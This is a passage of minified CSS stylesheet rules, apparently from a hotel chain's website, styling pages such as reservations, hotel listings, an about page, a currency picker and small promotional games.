scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 